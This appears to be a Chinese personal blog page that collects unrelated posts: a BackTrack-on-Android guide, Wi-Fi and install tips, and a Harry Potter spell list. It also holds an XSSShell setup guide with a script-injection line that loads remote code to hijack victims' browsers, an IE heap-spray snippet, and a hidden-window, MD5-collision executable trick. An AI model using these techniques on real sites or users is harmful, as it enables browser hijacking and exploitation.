http://hcs64.com/vgm_ripping.html

http://www.thelostworlds.net/ Software/PSound_and_SoundReaver_2.html

PSound+csb_extractor就可以提取SF4的音乐了~

http://hcs64.com/vgm_ripping.html

http://www.thelostworlds.net/ Software/PSound_and_SoundReaver_2.html

PSound+csb_extractor就可以提取SF4的音乐了~





家里有台SamSung i9000,一直就没怎么折腾过,实在是有愧于Android开放的特性。折腾的最终目的就是让Backtrack5流畅的运行在掌中。刷系统升级linux,安装有关工具,拷贝Backtrack镜像到手机并启动。

如果对于刷机过程很有经验的话,下面的Update小节就可以无视了。直接跳到后面boot节。

使用的环境和有关工具:

Android Rom: lidroid-i9000-xxjvu-v2 (2.3.6 / XXJVU)

From: http://apps.lidroid.com/rom/

Download: http://dl.lidroid.com/sgs/xxjvu/lidroid-i9000-xxjvu-v2.rar

手机连接电脑的驱动:

From: http://bbs.lidroid.com/t-22369-1-1.html

Download: http://u.115.com/file/e65xf26q

Backtrack5 ARM (modified)

From: http://blog.l-lacker.com/security-backtrack-5-on-a-galaxy-s-phone/

Download: http://l-lacker.com/bt5/BT5_ARM_Joined.zip

Quicksshd v2.0.3 (这个工具不是必须的,只是方便在PC上操作手机的命令行,特别是在Backtrack下安装工具包)

From: http://soft.shouji.com.cn/down/19283.html

用手机桌面上的力卓市场右上角的方块按钮扫描这个条码就可以下载

Putty.exe (运行在电脑上连接手机的ssh,不是必须的,只是方便执行手机上的命令)

From:http://www.chiark.greenend.org.uk/~sgtatham/putty/ download.html

Download: http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe

android-vnc-viewer

From: http://code.google.com/p/android-vnc-viewer/downloads/list

用手机桌面上的力卓市场右上角的方块按钮扫描这个条码就可以下载

BusyBox Pro V6.9

From: http://www.anyouhui.com/detail/5235/

用手机桌面上的力卓市场右上角的方块按钮扫描这个条码就可以下载

android-terminal-emulator

From: http://www.appbrain.com/app/android-terminal-emulator/jackpal.androidterm

用手机桌面上的力卓市场右上角的方块按钮扫描这个条码就可以下载

Update:

由于安装Backtrack时需要Android Root权限,但这台i9000原操作系统Android 2.1update上运行z4root提权无效,遂刷机到2.3.6由力卓提供的Android。由力卓定制的这个Rom升级带来画面的改进,也直接提供了Root权限。

升级操作系统步骤:

0.备份手机上的通讯录,短信,照片等

1.下载Rom包,解压缩

2.运行解压缩文件夹内的Odin3 v1.85cn.exe,按下图配置

3.拔下手机的Sim卡和外置SD卡

4.进入设置-应用程序-格式化内置SD卡

5.按下手机的组合键: home+开关+声音调小 维持6-7秒

6.手机画面进入小Android机器人挖煤的界面

7.将手机连接USB线

8.Odin第二行ID:COM变成黄色后,点击开始,直到绿色PASS出现

9.拔下USB,手机经过数分钟进行启动,并可以听见语音提示

10.手机启动,进行设置后进入系统,刷机升级完毕

升级完毕后配置Wifi联网,下载上述的AndroidVNC,Terminal Emulator,BusyBox。

boot:

下面就要开始为Backtrack5的运行搭建环境了。这部分我也陆续遇到了非常多的问题,各种错误,我不想一一列举在这里了。只要严格按照下述步骤操作,是不会有问题的。各种镜像文件的来源,一定不要随便下载,要严格按照提供的地址。给Android使用的Backtrack是经过裁剪的,和原版有区别。原版的Bash在运行时出现Input/Ouput error让我要死要活啊,直到换上裁剪版的BackTrack才得以解脱。Rule is Rule!

这个版本Android Rom安装后自带Busybox,存放在/bin目录,但命令并不全,即使你使用BusyBox Pro重新安装BusyBox到/system/xbin或者/system/bin,但由于环境变量中/bin在前,Backtrack运行脚本执行时仍然调用这个系统自带的残缺busybox而导致chroot失败。

所以我的解决方案如下:



1.打开手机自带的Re 管理器,进入/bin目录,将它改成读写(原来为只读),删除掉/bin内全部文件(手机重启后该目录内容会自动恢复,所以重启后需要再次删除)。

修改前 修改后

2.运行busybox pro 安装最新版的busybox.



3.下载Backtrack ARM (modified), 经过层层解压,将

这些文件进行保留。

4.我希望在外置SD卡运行Backtrack,所以需要对原有启动脚本进行一下修改。用十六进制编辑器(UltraEdit)打开bootbt,修改第6行为

export kit=/sdcard/external_sd/BT5

5.上传文件的方法很多,比较推荐的方法是安装驱动后,将手机USB调试的勾去掉,然后按home键返回桌面,插上USB线。电脑会识别手机,在我的电脑中就能访问到外置和内置SD卡,大的就是外置的SD卡。

6.将上述文件传到外置SD卡的BT5目录(需要自己创建),外置SD卡在Android的挂载位置为/sdcard/external_sd



7.进入Android terminal emulator,输入

su

cd /sdcard/external_sd/BT5

sh bootbt

Backtrack就启动了

再输入

starvnc





等一分钟,然后按home键返回,打开AndroidVNC,配置如下

点击连接,就进入Backtrack的图形界面了~

后记:

Aircrack系列工具默认是没有装在这个裁剪的BackTrack上面的,如果需要安装,可以在Backtrack的命令行下面执行

# install dependency for libssl-dev

apt-get install zlib1g-dev

# install libssl-dev

wget http://launchpadlibrarian.net/64412492/libssl-dev_0.9.8k-7ubuntu8.6_armel.deb

dpkg –install libssl-dev_0.9.8k-7ubuntu8.6_armel.deb

rm libssl-dev_0.9.8k-7ubuntu8.6_armel.deb

# get and install aircrack-ng

apt-get install source-aircrack-ng

cd /var/backtrack/sources/aircrack-ng/1.1/bt9/upstream-sources/

tar -xzf aircrack-ng.tar.gz

cd aircrack-ng/

make

make install

# set path variable

echo “export PATH=$PATH:/usr/local/sbin” >> ~/.bashrc

export PATH=$PATH:/usr/local/sbin

但是i9000的无线网卡并不支持混杂模式,所以Aircrack系列工具并不能抓包破解Wifi~

Aircrack工具集目前在iOS(ipad,iphone)上面也由于缺少驱动,不能把网卡设为混杂。安装Backtrack意义也不大(怎么说操作起来也不如电脑方便不是)

唯一支持Backtrack良好,并且Aircrack工具集运行正常的据说就只有Nokia的N900~等我这个N86坏了,一定换台N900~

既然Backtrack不能发挥它无线破解的威力,那干嘛折腾这么几天呢~

Why,Because I can!

参考资料:

安装Aircrack的命令: http://pastebin.com/tPM8Qshp

Aircrack工具在手机平台的支持情况: http://www.linux-backtrack.com/2012/02/aircrack-ng-on-phones-android-iphone-and-others/

Backtrack在其他手机平台的安装教程: http://www.ifans.com/forums/threads/backtrack-5-arm-debian-based.344166/

Backtrack安装到i9000的英文教程: http://blog.l-lacker.com/security-backtrack-5-on-a-galaxy-s-phone/

i9000升级i操作系统教程: http://bbs.lidroid.com/t-22369-1-1.html

这两天Anonymous 放出来了 Live CD 的OS,基于ubuntu的,折腾两天,想通过Lili把它搞到U盘上并且设置persistent模式。折腾期间还阴差阳错的顺带试了试Anonymous OS(使用TOR匿名网络),可是效果欠佳,估计是TOR被墙的原因。折腾了一天,突然看新闻发现Twitter上Anonymous组织放话说SourceForge上面的Anonymous OS不是他们发布的,有可能有恶意软件包含其中。遂没有再折腾下去,不过从界面看来”Anonymous OS”还是很酷的,稳超Backtrack。

反正手也折腾热了,就再关注下Backtrack吧,月初Backtrack5 发布了R2版本。从Backtrack5开始就一直用着不是很舒坦,官网上的教程也没随着更新,如何把Backtrack5搞到USB上而且是persistent模式至今未成功啊。看国外论坛上提到一个想法不错,Backtrack是支持硬盘安装的,而且是全自动化的,那用这种方法直接安装在U盘上不是也可以~试了一下午,流程如下:

1. 用lili或者unetbootin把iso搞到一个U盘A上

2. 重启后设置BIOS,设置用U盘启动,而且要把硬盘全部禁用(保证后面U盘安装的时候别影响到硬盘)

3. 进入U盘A的BT5,再插入一个U盘B(建议16G),在BT中运行桌面那个sh脚本

4. 运行后会进行一系列设置,选择新插入的U盘(sda或者sdb,反正整个电脑目前就它一个可见)

5. 进行安装,大概得一个小时吧,安装完毕。

U盘B上的就是Persistent的Backtrack5 R2了,用U盘B启动电脑,没有开机选择界面,直接进入系统 root/toor

另外我使用中发现Backtrack5 自带的wicd 连接无线网总是失败,关于这个问题论坛上问的人也很多。下面就是一个受害者咆哮的节选

After much hair pulling, screaming at myself and yelling more cause I accidentally screwed up my mac osx lion install on my macbook pro.

所以还是不折腾wicd了,用iwconfig配置无线网吧,虽然是命令行工具,但也不麻烦。这里以wpa为例吧,现在wep很少了。

1、首先iwconfig一下看看有没有无线网卡,如果没看到,那可能是无线网络开关没开。找到的无线网卡是wlan0

2、iwlist wlan0 scanning 搜索一下可用的无线网络,主要是为了得到SSID,如果要连上的无线网络的SSID是隐藏的,可以跳过这一步。这里我的SSID是freebug

3、接下来就要用wpa_supplicant来进行配置了。

wpa_passphrase freebug 11223344 > /etc/wpa_supplicant.conf 把信息写入到配置文件中,上面freebug是SSID,11223344是无线网络设置的wpa密码。

4、wpa_supplicant -B -iwlan0 -c /etc/wpa_supplicant.conf 设置无线网络参数

5、dhclient wlan0,稍等一会就可以获得正确的ip地址了。

ANTLR能够生成Python形式的parser和lexer,但要使用这两个er需要安装python的antlr运行时库。

wget http://www.antlr.org/download/antlr-3.1.3.tar.gz tar xzf antlr-3.1.3.tar.gz cd antlr-3.1.3/runtime/Python sudo python setup.py install

我用的是Python 2.6,它会去下载

http://pypi.python.org/packages/2.6/s/ setuptools/setuptools-0.6c5-py2.6.egg

但该版本的egg已经不存在了,所以运行时会安装失败。 解决方案:手动下载新版本egg

http://pypi.python.org/packages/2.6/s/ setuptools/setuptools-0.6c11-py2.6.egg

并放在setup.py目录下,修改为原来的文件名(c11改为c5),再次安装即可成功

最近关注了一下新的WooYun上的WEB漏洞,发现XSS在Web2.0时代真的是如鱼得水,异常活跃。XSS的利用也从简单的弹框,cookie获取,到了能够利用XSSShell实现彻底劫持目标浏览器的目的。XSSShell的功能很丰富,它的存在使得XSS点形成Second Shot,道生一,一生二,二生三,三生万物~并且被XSS的页面能够在新开的页面当中注入同样的代码实现对此后所有页面的JS使用权的驾驭。但真正付诸使用,配置是挺烦的一件事,要改很多文件,想来作者以后应该提供个配置脚本简化这一过程。

以最新的版本0.62叙述一下配置的过程,配置的目的如下:

mysite,myxsspath都是依据你自己的ASP空间的真实情况来配置的,xsfile.asp就是原xssshell.asp,我改了个名字而已。

将xssshell.asp改名为xsfile.asp ,然后编辑xsfile.asp,修改72行起的四个变量

接下来修改db.asp

准备工作就绪,上传admin目录,db目录和xsfile.asp到指定位置。

只要在有XSS问题的页面插入

<script src=http://www.mysite.com/myxsspath/xsfile.asp />

就可以使用了。登录http://www.mysite.com/myxsspath/admin,管理这些上线的XSSers吧。

ipv6在教育网和科技网都是主要的资源流通手段,电影游戏等大的资源都是通过这种不花流量不限速度的方式在用户之间传输。utorrent,Filezilla分别可以用于BT和FTP情况下的资源获取工具,对于主流的应用这些工具已经足以应付,因为大部分资源都来自于类似六维这种ipv6的PT站点。

但偶尔会有一些http下的镜像站点,比如最近想下载一个版本的Linux系统( http://mirrors.ustc.edu.cn/backtrack/ )。其实它本身是支持ipv6下载的,但现有下载工具(迅雷之类的)都不支持ipv6,这样就只能单线程的通过浏览器(IE,FireFox)等下载资源,虽然速度还可以,但像操作系统这种级别的软件下载起来还是很需要耐心的。如果能多线程下载这些资源想来性能也会有很大的提升。

在这样的条件下,有两个解决方案。第一个方案比较通用,但稍微麻烦一些。在windows下,通过netsh设置v4到v6的端口转发,然后使用下载工具填写本机地址下载文件。

具体做法如下,打开CMD

>netsh

netsh>interface portproxy

netsh interface portproxy>add v4tov6 8888 2001:da8:d800:95::110 80

netsh interface portproxy>s a

侦听 IPv4: 连接到 IPv6:

地址 端口 地址 端口

————— ———- ————— ———-

* 8888 2001:da8:d800:95::110 80

这里2001:da8:d800:95::110是远程服务器(刚刚我说的那个http站点)的ipv6地址。获取该地址的方法很多,比如通过ping或者nslookup命令(同样是在CMD下输入)。

>nslookup -qt=aaaa mirror.edu.backtrack-cn.org

Server: localhost

Address: 192.168.1.1

Non-authoritative answer:

mirror.edu.backtrack-cn.org canonical name = mirrors.ustc.edu.cn

mirrors.ustc.edu.cn AAAA IPv6 address = 2001:da8:d800:95::110

这样通过迅雷就可以下载目标文件了, 比如目标文件地址为 http://mirrors.ustc.edu.cn/ backtrack/iso/BackTrack5.iso

填写到迅雷中的地址就是http://127.0.0.1:8888/iso/BackTrack5.iso

这种解决方案比较通用,但还有一种更为简单的方法,不过只适合FireFox,安装DownThemAll 这个插件,然后通过它下载就能做到多线程了哈。

对于一个正在运行的程序,正常情况下是对于其可执行文件本身是具有读权限的(写权限的没有)。换句话说,如果我想要让程序在运行时读取自身文件中的一些内容应该是可行的idea。使用fopen或者CreateFile等函数当然是可以做到这一点的,另外也可以访问当前内存空间,根据文件到进程的映射关系找到那些你希望从可执行文件中搜索的内容。

不过现在就简单的使用fopen来处理这个问题。对编译好的可执行文件后期处理,在末尾附加的一些字符用于控制程序的执行流程。比如在一个固定的EXE文件后面分别附加Yes和No,生成yes.exe和no.exe,两个程序会因此而有不同的行为表现。当然这种行为的控制要在编译源程序时就已经预定良好。程序本身的运行流程包括在运行时对自身文件末尾的附加数据的提取,并以此产生分支达到流程变异。比如使用前缀碰撞法产生相同MD5的两个EXE,主程序相同,仅末尾附加的256个字符不同。

这当中需要注意的一点是,如果使用VC调试这样的程序,会出现一些问题,比如通过

GetCurrentDirectory(MAX_PATH,currentpath); strcat(currentpath,'\'); strcat(currentpath,AfxGetApp()->m_pszExeName); strcat(currentpath,".exe");

会在currentpath中获得当前程序的路径,直接运行不存在问题,但如果使用VC调试的话,currentpath当中获得的并不是真实的可执行程序的路径,而是在当前工程下虚拟出来的一个可执行文件路径便于调试。这也就是为什么VC程序调试时可以把工程文件夹作为相对路径(当前路径)。其实这里currentpath完全可以只用上述代码的后两行来获取,不用获取当前文件夹。

另外根据当前状态释放不同EXE,并选择性执行时,可以采用简单的奇偶比对。这样对于生成的两个EXE,调整最后的几个字节就可以很容易产生不同奇偶性的校验码。

如果是采用MFC来完成这一任务的话,可能需要隐藏窗口和任务栏。下面的两行代码就能很好的解决这个问题。

SetWindowPos(&wndTop,0,0,0,0,NULL); ModifyStyleEx(WS_EX_APPWINDOW,WS_EX_TOOLWINDOW);

最后要说的一点是关于CreateProcess的,如果想要启动诸如txt或者doc等非可执行文件的话,需要将启动程序改写为notepad或者winword。同时调整commandline参数,比如txt的话需要该参数类似 WORDPAD c:\1.txt。

Mona是pvefindaddr的接班人,但最新版本(准确说是pvefindaddr2.0.13版开始的所有版本)都有个小问题。

!mona rop -m XXX.dll命令执行错误,基本原因是immlib库里面的Debugger类函数Assemble()首字母是大写的,而mona里面调用imm.assemble(seq)小写的。修正方式就是对mona.py进行全文字符替换imm.assemble -> imm.Assemble

经过仔细对比,发现是Immunity Debugger版本过低导致的(高版本的immlib已经修改Assemble为小写),如果用1.83+mona就不会有这个问题。我用的ID大概1.73吧~

不可饶恕咒

阿瓦达索命(索命咒_黑魔法):Avada Kedavra

魂魄出窍 (夺魂咒_黑魔法):Imperio

钻心剜骨(钻心咒_黑魔法):Crucio

黑魔标记(食死徒用咒_黑魔法):Morsmordre

攻击系

尸骨再现(黑魔咒_黑魔法):Morsmordre

统统石化(石化咒):Petrificus Totalus

门牙赛大棒(长出长牙):Densaugeo

一忘皆空(遗忘咒):Obliviate

塔朗泰拉舞(跳舞滴~):Tarantollegra

粉身碎骨(粉碎咒):Reducto

昏昏倒地(昏迷咒):Stupefy

防御系

障碍重重(障碍咒):Impedimento

呼神护卫(守护神咒):Expecto Patronum

阿尼玛格斯(变形咒_傲罗用魔咒):Animagi

除你武器(机械咒):Expelliarmus

咒立停(停止咒):Fubute Ubcabtaten

快快复苏(恢复意识):Enervate

快快禁锢(禁锢咒):Colloportus

盔甲护身(盔甲咒):Protego

幻身咒(隐身咒_傲罗用魔咒):Disillusionment

闪回前咒(闪回咒):Prior Incantato

羽加迪姆勒维奥萨(悬浮咒):Wingardium Leviosa

急急现形(显形咒):Apareciym

滑稽滑稽(对付伯格特):Ridikuius

速速变大(变大咒):Enforgio

速速缩小(缩小咒):Reducio

常用咒语

阿拉霍洞开(开锁咒):Alohomora

荧光闪烁(照明咒):Lumos

声音洪亮(大声咒):Sonorus

悄声细语(小声咒):Puierus

无声无息(无声咒):Quietus

恢复如初(修复咒):Reparo

清理一新(清理咒):Scourgify

火焰熊熊(火焰咒):Incendio

幻影移形(移形咒):Disapparation

飞来飞去(飞来咒):Mobiliarbus

驱逐麻瓜(驱逐咒):Muggle-Repelling Charm

标记显现(标记咒):Flagrate

防水防湿(防水咒):Imperuious

JitSpray虽然才是更加可行的方式,但HeapSpray仍然是很好的学习材料。先不管DEP+ASLR等,IE8本身对堆内存分配也有一定的保护。

如下代码在IE6中可以马上分配大块内存,而在IE8中这一过程会被暂缓。

var nop="x90x90x90x90"; while(nop.length<1024*1024) nop+=nop; var mem=new Array(); for (i=0;i<200;i++) mem[i]=nop;

为了让IE8能够分配堆,需要有显式操作。如alert

alert(mem[0].length); alert(mem[0]);

或者更为隐蔽的方法